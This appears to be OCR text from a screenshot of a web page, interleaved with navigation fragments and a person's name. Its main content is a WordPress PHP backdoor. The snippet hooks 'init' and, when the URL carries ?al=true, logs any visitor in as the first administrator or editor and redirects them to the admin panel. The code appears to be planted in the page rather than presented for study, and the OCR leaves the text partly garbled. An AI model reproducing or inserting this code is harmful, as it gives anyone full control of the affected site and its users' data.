
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
PATRICE GANANSIA
1